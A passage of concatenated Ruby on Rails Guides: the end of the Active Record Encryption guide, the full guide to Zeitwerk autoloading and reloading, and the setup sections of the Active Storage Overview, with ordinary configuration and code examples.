#### [6.2.3 Encryption Context When Running a Block of Code](#encryption-context-when-running-a-block-of-code)
You can use `ActiveRecord::Encryption.with_encryption_context` to set an encryption context for a given block of code:
```
ActiveRecord::Encryption.with_encryption_context(encryptor: ActiveRecord::Encryption::NullEncryptor.new) do
...
end
```
#### [6.2.4 Built-in Encryption Contexts](#built-in-encryption-contexts)
##### [6.2.4.1 Disable Encryption](#disable-encryption)
You can run code without encryption:
```
ActiveRecord::Encryption.without_encryption do
...
end
```
This means that reading encrypted text will return the ciphertext, and saved content will be stored unencrypted.
##### [6.2.4.2 Protect Encrypted Data](#protect-encrypted-data)
You can run code without encryption but prevent overwriting encrypted content:
```
ActiveRecord::Encryption.protecting_encrypted_data do
...
end
```
This can be handy if you want to protect encrypted data while still running arbitrary code against it (e.g. in a Rails console).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Autoloading and Reloading Constants Autoloading and Reloading Constants
===================================
This guide documents how autoloading and reloading works in `zeitwerk` mode.
After reading this guide, you will know:
* Related Rails configuration
* Project structure
* Autoloading, reloading, and eager loading
* Single Table Inheritance
* And more
Chapters
--------
1. [Introduction](#introduction)
2. [Project Structure](#project-structure)
3. [config.autoload\_paths](#config-autoload-paths)
4. [config.autoload\_once\_paths](#config-autoload-once-paths)
5. [$LOAD\_PATH](#load_path)
6. [Reloading](#reloading)
* [Reloading and Stale Objects](#reloading-and-stale-objects)
7. [Autoloading when the application boots](#autoloading-when-the-application-boots)
* [Use case 1: During boot, load reloadable code](#use-case-1-during-boot-load-reloadable-code)
* [Use case 2: During boot, load code that remains cached](#use-case-2-during-boot-load-code-that-remains-cached)
8. [Eager Loading](#eager-loading)
9. [Single Table Inheritance](#single-table-inheritance)
10. [Customizing Inflections](#customizing-inflections)
11. [Autoloading and Engines](#autoloading-and-engines)
12. [Testing](#testing)
* [Manual Testing](#manual-testing)
* [Automated Testing](#automated-testing)
13. [Troubleshooting](#troubleshooting)
14. [Rails.autoloaders](#rails-autoloaders)
[1 Introduction](#introduction)
-------------------------------
This guide documents autoloading, reloading, and eager loading in Rails applications.
In a normal Ruby program, dependencies need to be loaded by hand. For example, the following controller uses classes `ApplicationController` and `Post`, and normally you'd need to put `require` calls for them:
```
# DO NOT DO THIS.
require "application_controller"
require "post"
# DO NOT DO THIS.
class PostsController < ApplicationController
def index
@posts = Post.all
end
end
```
This is not the case in Rails applications, where application classes and modules are just available everywhere:
```
class PostsController < ApplicationController
def index
@posts = Post.all
end
end
```
Idiomatic Rails applications only issue `require` calls to load stuff from their `lib` directory, the Ruby standard library, Ruby gems, etc. That is, anything that does not belong to their autoload paths, explained below.
To provide this feature, Rails manages a couple of [Zeitwerk](https://github.com/fxn/zeitwerk) loaders on your behalf.
[2 Project Structure](#project-structure)
-----------------------------------------
In a Rails application file names have to match the constants they define, with directories acting as namespaces.
For example, the file `app/helpers/users_helper.rb` should define `UsersHelper` and the file `app/controllers/admin/payments_controller.rb` should define `Admin::PaymentsController`.
By default, Rails configures Zeitwerk to inflect file names with `String#camelize`. For example, it expects that `app/controllers/users_controller.rb` defines the constant `UsersController` because
```
"users_controller".camelize # => UsersController
```
The section *Customizing Inflections* below documents ways to override this default.
Please, check the [Zeitwerk documentation](https://github.com/fxn/zeitwerk#file-structure) for further details.
[3 config.autoload\_paths](#config-autoload-paths)
--------------------------------------------------
We refer to the list of application directories whose contents are to be autoloaded and (optionally) reloaded as *autoload paths*. For example, `app/models`. Such directories represent the root namespace: `Object`.
Autoload paths are called *root directories* in Zeitwerk documentation, but we'll stay with "autoload path" in this guide.
Within an autoload path, file names must match the constants they define as documented [here](https://github.com/fxn/zeitwerk#file-structure).
By default, the autoload paths of an application consist of all the subdirectories of `app` that exist when the application boots ---except for `assets`, `javascript`, and `views`--- plus the autoload paths of engines it might depend on.
For example, if `UsersHelper` is implemented in `app/helpers/users_helper.rb`, the module is autoloadable, you do not need (and should not write) a `require` call for it:
```
$ bin/rails runner 'p UsersHelper'
UsersHelper
```
Rails adds custom directories under `app` to the autoload paths automatically. For example, if your application has `app/presenters`, you don't need to configure anything in order to autoload presenters, it works out of the box.
The array of default autoload paths can be extended by pushing to `config.autoload_paths`, in `config/application.rb` or `config/environments/*.rb`. For example:
```
module MyApplication
class Application < Rails::Application
config.autoload_paths << "#{root}/extras"
end
end
```
Also, engines can push in body of the engine class and in their own `config/environments/*.rb`.
Please do not mutate `ActiveSupport::Dependencies.autoload_paths`; the public interface to change autoload paths is `config.autoload_paths`.
You cannot autoload code in the autoload paths while the application boots. It particular, directly in `config/initializers/*.rb`. Please check [*Autoloading when the application boots*](#autoloading-when-the-application-boots) down below for valid ways to do that.
The autoload paths are managed by the `Rails.autoloaders.main` autoloader.
[4 config.autoload\_once\_paths](#config-autoload-once-paths)
-------------------------------------------------------------
You may want to be able to autoload classes and modules without reloading them. The autoload once paths store code that can be autoloaded, but won't be reloaded.
By default, this collection is empty, but you can extend it pushing to `config.autoload_once_paths`. You can do so in `config/application.rb` or `config/environments/*.rb`. For example:
```
module MyApplication
class Application < Rails::Application
config.autoload_once_paths << "#{root}/app/serializers"
end
end
```
Also, engines can push in body of the engine class and in their own `config/environments/*.rb`.
If `app/serializers` is pushed to `config.autoload_once_paths`, Rails no longer considers this an autoload path, despite being a custom directory under `app`. This setting overrides that rule.
This is key for classes and modules that are cached in places that survive reloads, like the Rails framework itself.
For example, Active Job serializers are stored inside Active Job:
```
# config/initializers/custom_serializers.rb
Rails.application.config.active_job.custom_serializers << MoneySerializer
```
and Active Job itself is not reloaded when there's a reload, only application and engines code in the autoload paths is.
Making `MoneySerializer` reloadable would be confusing, because reloading an edited version would have no effect on that class object stored in Active Job. Indeed, if `MoneySerializer` was reloadable, starting with Rails 7 such initializer would raise a `NameError`.
Another use case are engines decorating framework classes:
```
initializer "decorate ActionController::Base" do
ActiveSupport.on_load(:action_controller_base) do
include MyDecoration
end
end
```
There, the module object stored in `MyDecoration` by the time the initializer runs becomes an ancestor of `ActionController::Base`, and reloading `MyDecoration` is pointless, it won't affect that ancestor chain.
Classes and modules from the autoload once paths can be autoloaded in `config/initializers`. So, with that configuration this works:
```
# config/initializers/custom_serializers.rb
Rails.application.config.active_job.custom_serializers << MoneySerializer
```
Technically, you can autoload classes and modules managed by the `once` autoloader in any initializer that runs after `:bootstrap_hook`.
The autoload once paths are managed by `Rails.autoloaders.once`.
[5 $LOAD\_PATH](#load_path)
---------------------------
Autoload paths are added to `$LOAD_PATH` by default. However, Zeitwerk uses absolute file names internally, and your application should not issue `require` calls for autoloadable files, so those directories are actually not needed there. You can opt out with this flag:
```
config.add_autoload_paths_to_load_path = false
```
That may speed up legitimate `require` calls a bit since there are fewer lookups. Also, if your application uses [Bootsnap](https://github.com/Shopify/bootsnap), that saves the library from building unnecessary indexes, and saves the RAM they would need.
[6 Reloading](#reloading)
-------------------------
Rails automatically reloads classes and modules if application files in the autoload paths change.
More precisely, if the web server is running and application files have been modified, Rails unloads all autoloaded constants managed by the `main` autoloader just before the next request is processed. That way, application classes or modules used during that request will be autoloaded again, thus picking up their current implementation in the file system.
Reloading can be enabled or disabled. The setting that controls this behavior is `config.cache_classes`, which is false by default in `development` mode (reloading enabled), and true by default in `production` mode (reloading disabled).
Rails uses an evented file monitor to detect files changes by default. It can be configured instead to detect file changes by walking the autoload paths. This is controlled by the `config.file_watcher` setting.
In a Rails console there is no file watcher active regardless of the value of `config.cache_classes`. This is because, normally, it would be confusing to have code reloaded in the middle of a console session. Similar to an individual request, you generally want a console session to be served by a consistent, non-changing set of application classes and modules.
However, you can force a reload in the console by executing `reload!`:
```
irb(main):001:0> User.object_id
=> 70136277390120
irb(main):002:0> reload!
Reloading...
=> true
irb(main):003:0> User.object_id
=> 70136284426020
```
As you can see, the class object stored in the `User` constant is different after reloading.
### [6.1 Reloading and Stale Objects](#reloading-and-stale-objects)
It is very important to understand that Ruby does not have a way to truly reload classes and modules in memory, and have that reflected everywhere they are already used. Technically, "unloading" the `User` class means removing the `User` constant via `Object.send(:remove_const, "User")`.
For example, check out this Rails console session:
```
irb> joe = User.new
irb> reload!
irb> alice = User.new
irb> joe.class == alice.class
=> false
```
`joe` is an instance of the original `User` class. When there is a reload, the `User` constant then evaluates to a different, reloaded class. `alice` is an instance of the newly loaded `User`, but `joe` is not — his class is stale. You may define `joe` again, start an IRB subsession, or just launch a new console instead of calling `reload!`.
Another situation in which you may find this gotcha is subclassing reloadable classes in a place that is not reloaded:
```
# lib/vip_user.rb
class VipUser < User
end
```
if `User` is reloaded, since `VipUser` is not, the superclass of `VipUser` is the original stale class object.
Bottom line: **do not cache reloadable classes or modules**.
[7 Autoloading when the application boots](#autoloading-when-the-application-boots)
-----------------------------------------------------------------------------------
While booting, applications can autoload from the autoload once paths, which are managed by the `once` autoloader. Please check the section [`config.autoload_once_paths`](#config-autoload-once-paths) above.
However, you cannot autoload from the autoload paths, which are managed by the `main` autoloader. This applies to code in `config/initializers` as well as application or engines initializers.
Why? Initializers only run once, when the application boots. If you reboot the server, they run again in a new process, but reloading does not reboot the server, and initializers don't run again. Let's see the two main use cases.
### [7.1 Use case 1: During boot, load reloadable code](#use-case-1-during-boot-load-reloadable-code)
Let's imagine `ApiGateway` is a reloadable class from `app/services` managed by the `main` autoloader and you need to configure its endpoint while the application boots:
```
# config/initializers/api_gateway_setup.rb
ApiGateway.endpoint = "https://example.com" # DO NOT DO THIS
```
a reloaded `ApiGateway` would have a `nil` endpoint, because the code above does not run again.
You can still set things up during boot, but you need to wrap them in a `to_prepare` block, which runs on boot, and after each reload:
```
# config/initializers/api_gateway_setup.rb
Rails.application.config.to_prepare do
ApiGateway.endpoint = "https://example.com" # CORRECT
end
```
For historical reasons, this callback may run twice. The code it executes must be idempotent.
### [7.2 Use case 2: During boot, load code that remains cached](#use-case-2-during-boot-load-code-that-remains-cached)
Some configurations take a class or module object, and they store it in a place that is not reloaded.
One example is middleware:
```
config.middleware.use MyApp::Middleware::Foo
```
When you reload, the middleware stack is not affected, so, whatever object was stored in `MyApp::Middleware::Foo` at boot time remains there stale.
Another example is Active Job serializers:
```
# config/initializers/custom_serializers.rb
Rails.application.config.active_job.custom_serializers << MoneySerializer
```
Whatever `MoneySerializer` evaluates to during initialization gets pushed to the custom serializers. If that was reloadable, the initial object would be still within Active Job, not reflecting your changes.
Yet another example are railties or engines decorating framework classes by including modules. For instance, [`turbo-rails`](https://github.com/hotwired/turbo-rails) decorates `ActiveRecord::Base` this way:
```
initializer "turbo.broadcastable" do
ActiveSupport.on_load(:active_record) do
include Turbo::Broadcastable
end
end
```
That adds a module object to the ancestor chain of `ActiveRecord::Base`. Changes in `Turbo::Broadcastable` would have no effect if reloaded, the ancestor chain would still have the original one.
Corollary: Those classes or modules **cannot be reloadable**.
The easiest way to refer to those classes or modules during boot is to have them defined in a directory which does not belong to the autoload paths. For instance, `lib` is an idiomatic choice. It does not belong to the autoload paths by default, but it does belong to `$LOAD_PATH`. Just perform a regular `require` to load it.
As noted above, another option is to have the directory that defines them in the autoload once paths and autoload. Please check the [section about config.autoload\_once\_paths](https://edgeguides.rubyonrails.org/autoloading_and_reloading_constants.html#config-autoload-once-paths) for details.
[8 Eager Loading](#eager-loading)
---------------------------------
In production-like environments it is generally better to load all the application code when the application boots. Eager loading puts everything in memory ready to serve requests right away, and it is also [CoW](https://en.wikipedia.org/wiki/Copy-on-write)-friendly.
Eager loading is controlled by the flag `config.eager_load`, which is enabled by default in `production` mode.
The order in which files are eager-loaded is undefined.
If the `Zeitwerk` constant is defined, Rails invokes `Zeitwerk::Loader.eager_load_all` regardless of the application autoloading mode. That ensures dependencies managed by Zeitwerk are eager-loaded.
[9 Single Table Inheritance](#single-table-inheritance)
-------------------------------------------------------
Single Table Inheritance is a feature that doesn't play well with lazy loading. The reason is: its API generally needs to be able to enumerate the STI hierarchy to work correctly, whereas lazy loading defers loading classes until they are referenced. You can't enumerate what you haven't referenced yet.
In a sense, applications need to eager load STI hierarchies regardless of the loading mode.
Of course, if the application eager loads on boot, that is already accomplished. When it does not, it is in practice enough to instantiate the existing types in the database, which in development or test modes is usually fine. One way to do that is to include an STI preloading module in your `lib` directory:
```
module StiPreload
unless Rails.application.config.eager_load
extend ActiveSupport::Concern
included do
cattr_accessor :preloaded, instance_accessor: false
end
class_methods do
def descendants
preload_sti unless preloaded
super
end
# Constantizes all types present in the database. There might be more on
# disk, but that does not matter in practice as far as the STI API is
# concerned.
#
# Assumes store_full_sti_class is true, the default.
def preload_sti
types_in_db = \
base_class.
unscoped.
select(inheritance_column).
distinct.
pluck(inheritance_column).
compact
types_in_db.each do |type|
logger.debug("Preloading STI type #{type}")
type.constantize
end
self.preloaded = true
end
end
end
end
```
and then include it in the STI root classes of your project:
```
# app/models/shape.rb
require "sti_preload"
class Shape < ApplicationRecord
include StiPreload # Only in the root class.
end
```
```
# app/models/polygon.rb
class Polygon < Shape
end
```
```
# app/models/triangle.rb
class Triangle < Polygon
end
```
[10 Customizing Inflections](#customizing-inflections)
------------------------------------------------------
By default, Rails uses `String#camelize` to know which constant a given file or directory name should define. For example, `posts_controller.rb` should define `PostsController` because that is what `"posts_controller".camelize` returns.
It could be the case that some particular file or directory name does not get inflected as you want. For instance, `html_parser.rb` is expected to define `HtmlParser` by default. What if you prefer the class to be `HTMLParser`? There are a few ways to customize this.
The easiest way is to define acronyms in `config/initializers/inflections.rb`:
```
ActiveSupport::Inflector.inflections(:en) do |inflect|
inflect.acronym "HTML"
inflect.acronym "SSL"
end
```
Doing so affects how Active Support inflects globally. That may be fine in some applications, but you can also customize how to camelize individual basenames independently from Active Support by passing a collection of overrides to the default inflectors:
```
# config/initializers/zeitwerk.rb
Rails.autoloaders.each do |autoloader|
autoloader.inflector.inflect(
"html_parser" => "HTMLParser",
"ssl_error" => "SSLError"
)
end
```
That technique still depends on `String#camelize`, though, because that is what the default inflectors use as fallback. If you instead prefer not to depend on Active Support inflections at all and have absolute control over inflections, configure the inflectors to be instances of `Zeitwerk::Inflector`:
```
# config/initializers/zeitwerk.rb
Rails.autoloaders.each do |autoloader|
autoloader.inflector = Zeitwerk::Inflector.new
autoloader.inflector.inflect(
"html_parser" => "HTMLParser",
"ssl_error" => "SSLError"
)
end
```
There is no global configuration that can affect said instances; they are deterministic.
You can even define a custom inflector for full flexibility. Please check the [Zeitwerk documentation](https://github.com/fxn/zeitwerk#custom-inflector) for further details.
[11 Autoloading and Engines](#autoloading-and-engines)
------------------------------------------------------
Engines run in the context of a parent application, and their code is autoloaded, reloaded, and eager loaded by the parent application. If the application runs in `zeitwerk` mode, the engine code is loaded by `zeitwerk` mode. If the application runs in `classic` mode, the engine code is loaded by `classic` mode.
When Rails boots, engine directories are added to the autoload paths, and from the point of view of the autoloader, there's no difference. Autoloaders' main input are the autoload paths, and whether they belong to the application source tree or to some engine source tree is irrelevant.
For example, this application uses [Devise](https://github.com/heartcombo/devise):
```
% bin/rails runner 'pp ActiveSupport::Dependencies.autoload_paths'
[".../app/controllers",
".../app/controllers/concerns",
".../app/helpers",
".../app/models",
".../app/models/concerns",
".../gems/devise-4.8.0/app/controllers",
".../gems/devise-4.8.0/app/helpers",
".../gems/devise-4.8.0/app/mailers"]
```
If the engine controls the autoloading mode of its parent application, the engine can be written as usual.
However, if an engine supports Rails 6 or Rails 6.1 and does not control its parent applications, it has to be ready to run under either `classic` or `zeitwerk` mode. Things to take into account:
1. If `classic` mode would need a `require_dependency` call to ensure some constant is loaded at some point, write it. While `zeitwerk` would not need it, it won't hurt, it will work in `zeitwerk` mode too.
2. `classic` mode underscores constant names ("User" -> "user.rb"), and `zeitwerk` mode camelizes file names ("user.rb" -> "User"). They coincide in most cases, but they don't if there are series of consecutive uppercase letters as in "HTMLParser". The easiest way to be compatible is to avoid such names. In this case, pick "HtmlParser".
3. In `classic` mode, a file `app/model/concerns/foo.rb` is allowed to define both `Foo` and `Concerns::Foo`. In `zeitwerk` mode, there's only one option: it has to define `Foo`. In order to be compatible, define `Foo`.
[12 Testing](#testing)
----------------------
### [12.1 Manual Testing](#manual-testing)
The task `zeitwerk:check` checks if the project tree follows the expected naming conventions and it is handy for manual checks. For example, if you're migrating from `classic` to `zeitwerk` mode, or if you're fixing something:
```
% bin/rails zeitwerk:check
Hold on, I am eager loading the application.
All is good!
```
There can be additional output depending on the application configuration, but the last "All is good!" is what you are looking for.
### [12.2 Automated Testing](#automated-testing)
It is a good practice to verify in the test suite that the project eager loads correctly.
That covers Zeitwerk naming compliance and other possible error conditions. Please check the [section about testing eager loading](testing#testing-eager-loading) in the [*Testing Rails Applications*](testing) guide.
[13 Troubleshooting](#troubleshooting)
--------------------------------------
The best way to follow what the loaders are doing is to inspect their activity.
The easiest way to do that is to include
```
Rails.autoloaders.log!
```
in `config/application.rb` after loading the framework defaults. That will print traces to standard output.
If you prefer logging to a file, configure this instead:
```
Rails.autoloaders.logger = Logger.new("#{Rails.root}/log/autoloading.log")
```
The Rails logger is not yet available when `config/application.rb` executes. If you prefer to use the Rails logger, configure this setting in an initializer instead:
```
# config/initializers/log_autoloaders.rb
Rails.autoloaders.logger = Rails.logger
```
[14 Rails.autoloaders](#rails-autoloaders)
------------------------------------------
The Zeitwerk instances managing your application are available at
```
Rails.autoloaders.main
Rails.autoloaders.once
```
The predicate
```
Rails.autoloaders.zeitwerk_enabled?
```
is still available in Rails 7 applications, and returns `true`.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Storage Overview Active Storage Overview
=======================
This guide covers how to attach files to your Active Record models.
After reading this guide, you will know:
* How to attach one or many files to a record.
* How to delete an attached file.
* How to link to an attached file.
* How to use variants to transform images.
* How to generate an image representation of a non-image file, such as a PDF or a video.
* How to send file uploads directly from browsers to a storage service, bypassing your application servers.
* How to clean up files stored during testing.
* How to implement support for additional storage services.
Chapters
--------
1. [What is Active Storage?](#what-is-active-storage-questionmark)
* [Requirements](#requirements)
2. [Setup](#setup)
* [Disk Service](#disk-service)
* [S3 Service (Amazon S3 and S3-compatible APIs)](#s3-service-amazon-s3-and-s3-compatible-apis)
* [Microsoft Azure Storage Service](#microsoft-azure-storage-service)
* [Google Cloud Storage Service](#google-cloud-storage-service)
* [Mirror Service](#mirror-service)
* [Public access](#public-access)
3. [Attaching Files to Records](#attaching-files-to-records)
* [`has_one_attached`](#has-one-attached)
* [`has_many_attached`](#has-many-attached)
* [Attaching File/IO Objects](#attaching-file-io-objects)
4. [Removing Files](#removing-files)
5. [Serving Files](#serving-files)
* [Redirect mode](#redirect-mode)
* [Proxy mode](#proxy-mode)
* [Authenticated Controllers](#authenticated-controllers)
6. [Downloading Files](#downloading-files)
7. [Analyzing Files](#analyzing-files)
8. [Displaying Images, Videos, and PDFs](#displaying-images-videos-and-pdfs)
* [Lazy vs Immediate Loading](#lazy-vs-immediate-loading)
* [Transforming Images](#transforming-images)
* [Previewing Files](#previewing-files)
9. [Direct Uploads](#direct-uploads)
* [Usage](#usage)
* [Cross-Origin Resource Sharing (CORS) configuration](#cross-origin-resource-sharing-cors-configuration)
* [Direct upload JavaScript events](#direct-upload-javascript-events)
* [Example](#example)
* [Integrating with Libraries or Frameworks](#integrating-with-libraries-or-frameworks)
10. [Testing](#testing)
* [Discarding files created during tests](#discarding-files-created-during-tests)
* [Adding attachments to fixtures](#adding-attachments-to-fixtures)
11. [Implementing Support for Other Cloud Services](#implementing-support-for-other-cloud-services)
12. [Purging Unattached Uploads](#purging-unattached-uploads)
[1 What is Active Storage?](#what-is-active-storage-questionmark)
-----------------------------------------------------------------
Active Storage facilitates uploading files to a cloud storage service like Amazon S3, Google Cloud Storage, or Microsoft Azure Storage and attaching those files to Active Record objects. It comes with a local disk-based service for development and testing and supports mirroring files to subordinate services for backups and migrations.
Using Active Storage, an application can transform image uploads or generate image representations of non-image uploads like PDFs and videos, and extract metadata from arbitrary files.
### [1.1 Requirements](#requirements)
Various features of Active Storage depend on third-party software which Rails will not install, and must be installed separately:
* [libvips](https://github.com/libvips/libvips) v8.6+ or [ImageMagick](https://imagemagick.org/index.php) for image analysis and transformations
* [ffmpeg](http://ffmpeg.org/) v3.4+ for video previews and ffprobe for video/audio analysis
* [poppler](https://poppler.freedesktop.org/) or [muPDF](https://mupdf.com/) for PDF previews
Image analysis and transformations also require the `image_processing` gem. Uncomment it in your `Gemfile`, or add it if necessary:
```
gem "image_processing", ">= 1.2"
```
Compared to libvips, ImageMagick is better known and more widely available. However, libvips can be [up to 10x faster and consume 1/10 the memory](https://github.com/libvips/libvips/wiki/Speed-and-memory-use). For JPEG files, this can be further improved by replacing `libjpeg-dev` with `libjpeg-turbo-dev`, which is [2-7x faster](https://libjpeg-turbo.org/About/Performance).
Before you install and use third-party software, make sure you understand the licensing implications of doing so. MuPDF, in particular, is licensed under AGPL and requires a commercial license for some use.
[2 Setup](#setup)
-----------------
Active Storage uses three tables in your application’s database named `active_storage_blobs`, `active_storage_variant_records` and `active_storage_attachments`. After creating a new application (or upgrading your application to Rails 5.2), run `bin/rails active_storage:install` to generate a migration that creates these tables. Use `bin/rails db:migrate` to run the migration.
`active_storage_attachments` is a polymorphic join table that stores your model's class name. If your model's class name changes, you will need to run a migration on this table to update the underlying `record_type` to your model's new class name.
If you are using UUIDs instead of integers as the primary key on your models you will need to change the column type of `active_storage_attachments.record_id` and `active_storage_variant_records.id` in the generated migration accordingly.
Declare Active Storage services in `config/storage.yml`. For each service your application uses, provide a name and the requisite configuration. The example below declares three services named `local`, `test`, and `amazon`:
```
local:
service: Disk
root: <%= Rails.root.join("storage") %>
test:
service: Disk
root: <%= Rails.root.join("tmp/storage") %>
amazon:
service: S3
access_key_id: ""
secret_access_key: ""
bucket: ""
region: "" # e.g. 'us-east-1'
```
Tell Active Storage which service to use by setting `Rails.application.config.active_storage.service`. Because each environment will likely use a different service, it is recommended to do this on a per-environment basis. To use the disk service from the previous example in the development environment, you would add the following to `config/environments/development.rb`:
```
# Store files locally.
config.active_storage.service = :local
```
To use the S3 service in production, you add the following to `config/environments/production.rb`:
```
# Store files on Amazon S3.
config.active_storage.service = :amazon
```
To use the test service when testing, you add the following to `config/environments/test.rb`:
```
# Store uploaded files on the local file system in a temporary directory.
config.active_storage.service = :test
```
Continue reading for more information on the built-in service adapters (e.g. `Disk` and `S3`) and the configuration they require.
Configuration files that are environment-specific will take precedence: in production, for example, the `config/storage/production.yml` file (if existent) will take precedence over the `config/storage.yml` file.
It is recommended to use `Rails.env` in the bucket names to further reduce the risk of accidentally destroying production data.
```
amazon:
service: S3
# ...
bucket: your_own_bucket-<%= Rails.env %>
google:
service: GCS
# ...
bucket: your_own_bucket-<%= Rails.env %>
azure:
service: AzureStorage
# ...
container: your_container_name-<%= Rails.env %>
```
### [2.1 Disk Service](#disk-service)
Declare a Disk service in `config/storage.yml`:
```
local:
service: Disk
root: <%= Rails.root.join("storage") %>
```
### [2.2 S3 Service (Amazon S3 and S3-compatible APIs)](#s3-service-amazon-s3-and-s3-compatible-apis)
To connect to Amazon S3, declare an S3 service in `config/storage.yml`:
```
amazon:
service: S3
access_key_id: ""
secret_access_key: ""
region: ""
bucket: ""
```
Optionally provide client and upload options:
```
amazon:
service: S3
access_key_id: ""
secret_access_key: ""
region: ""
bucket: ""
http_open_timeout: 0
http_read_timeout: 0
retry_limit: 0
upload:
server_side_encryption: "" # 'aws:kms' or 'AES256'
```
Set sensible client HTTP timeouts and retry limits for your application. In certain failure scenarios, the default AWS client configuration may cause connections to be held for up to several minutes and lead to request queuing.
Add the [`aws-sdk-s3`](https://github.com/aws/aws-sdk-ruby) gem to your `Gemfile`:
```
gem "aws-sdk-s3", require: false
```
The core features of Active Storage require the following permissions: `s3:ListBucket`, `s3:PutObject`, `s3:GetObject`, and `s3:DeleteObject`. [Public access](#public-access) additionally requires `s3:PutObjectAcl`. If you have additional upload options configured such as setting ACLs then additional permissions may be required.
If you want to use environment variables, standard SDK configuration files, profiles, IAM instance profiles or task roles, you can omit the `access_key_id`, `secret_access_key`, and `region` keys in the example above. The S3 Service supports all of the authentication options described in the [AWS SDK documentation](https://docs.aws.amazon.com/sdk-for-ruby/v3/developer-guide/setup-config.html).
To connect to an S3-compatible object storage API such as DigitalOcean Spaces, provide the `endpoint`:
```
digitalocean:
service: S3
endpoint: https://nyc3.digitaloceanspaces.com
access_key_id: ...
secret_access_key: ...
# ...and other options
```
There are many other options available. You can check them in [AWS S3 Client](https://docs.aws.amazon.com/sdk-for-ruby/v3/api/Aws/S3/Client.html#initialize-instance_method) documentation.
### [2.3 Microsoft Azure Storage Service](#microsoft-azure-storage-service)
Declare an Azure Storage service in `config/storage.yml`:
```
azure:
service: AzureStorage
storage_account_name: ""
storage_access_key: ""
container: ""
```
Add the [`azure-storage-blob`](https://github.com/Azure/azure-storage-ruby) gem to your `Gemfile`:
```
gem "azure-storage-blob", require: false
```
### [2.4 Google Cloud Storage Service](#google-cloud-storage-service)
Declare a Google Cloud Storage service in `config/storage.yml`:
```
google:
service: GCS
credentials: <%= Rails.root.join("path/to/keyfile.json") %>
project: ""
bucket: ""
```
Optionally provide a Hash of credentials instead of a keyfile path:
```
google:
service: GCS
credentials:
type: "service_account"
project_id: ""
private_key_id: <%= Rails.application.credentials.dig(:gcs, :private_key_id) %>
private_key: <%= Rails.application.credentials.dig(:gcs, :private_key).dump %>
client_email: ""
client_id: ""
auth_uri: "https://accounts.google.com/o/oauth2/auth"
token_uri: "https://accounts.google.com/o/oauth2/token"
auth_provider_x509_cert_url: "https://www.googleapis.com/oauth2/v1/certs"
client_x509_cert_url: ""
project: ""
bucket: ""
```
Optionally provide a Cache-Control metadata to set on uploaded assets:
```
google:
service: GCS
...
cache_control: "public, max-age=3600"
```
Optionally use [IAM](https://cloud.google.com/storage/docs/access-control/signed-urls#signing-iam) instead of the `credentials` when signing URLs. This is useful if you are authenticating your GKE applications with Workload Identity, see [this Google Cloud blog post](https://cloud.google.com/blog/products/containers-kubernetes/introducing-workload-identity-better-authentication-for-your-gke-applications) for more information.
```
google:
service: GCS
...
iam: true
```
Optionally use a specific GSA when signing URLs. When using IAM, the [metadata server](https://cloud.google.com/compute/docs/storing-retrieving-metadata) will be contacted to get the GSA email, but this metadata server is not always present (e.g. local tests) and you may wish to use a non-default GSA.
```
google:
service: GCS
...
iam: true
gsa_email: "[email protected]"
```
Add the [`google-cloud-storage`](https://github.com/GoogleCloudPlatform/google-cloud-ruby/tree/master/google-cloud-storage) gem to your `Gemfile`:
```
gem "google-cloud-storage", "~> 1.11", require: false
```
### [2.5 Mirror Service](#mirror-service)
You can keep multiple services in sync by defining a mirror service. A mirror service replicates uploads and deletes across two or more subordinate services.
A mirror service is intended to be used temporarily during a migration between services in production. You can start mirroring to a new service, copy pre-existing files from the old service to the new, then go all-in on the new service.
Mirroring is not atomic. It is possible for an upload to succeed on the primary service and fail on any of the subordinate services. Before going all-in on a new service, verify that all files have been copied.
Define each of the services you'd like to mirror as described above. Reference them by name when defining a mirror service:
```
s3_west_coast:
service: S3
access_key_id: ""
secret_access_key: ""
region: ""
bucket: ""
s3_east_coast:
service: S3
access_key_id: ""
secret_access_key: ""
region: ""
bucket: ""
production:
service: Mirror
primary: s3_east_coast
mirrors:
- s3_west_coast
```
Although all secondary services receive uploads, downloads are always handled by the primary service.
Mirror services are compatible with direct uploads. New files are directly uploaded to the primary service. When a directly-uploaded file is attached to a record, a background job is enqueued to copy it to the secondary services.
### [2.6 Public access](#public-access)
By default, Active Storage assumes private access to services. This means generating signed, single-use URLs for blobs. If you'd rather make blobs publicly accessible, specify `public: true` in your app's `config/storage.yml`:
```
gcs: &gcs
service: GCS
project: ""
private_gcs:
<<: *gcs
credentials: <%= Rails.root.join("path/to/private_keyfile.json") %>
bucket: ""
public_gcs:
<<: *gcs
credentials: <%= Rails.root.join("path/to/public_keyfile.json") %>
bucket: ""
public: true
```
Make sure your buckets are properly configured for public access. See docs on how to enable public read permissions for [Amazon S3](https://docs.aws.amazon.com/AmazonS3/latest/user-guide/block-public-access-bucket.html), [Google Cloud Storage](https://cloud.google.com/storage/docs/access-control/making-data-public#buckets), and [Microsoft Azure](https://docs.microsoft.com/en-us/azure/storage/blobs/storage-manage-access-to-resources#set-container-public-access-level-in-the-azure-portal) storage services. Amazon S3 additionally requires that you have the `s3:PutObjectAcl` permission.
When converting an existing application to use `public: true`, make sure to update every individual file in the bucket to be publicly-readable before switching over.
[3 Attaching Files to Records](#attaching-files-to-records)
-----------------------------------------------------------
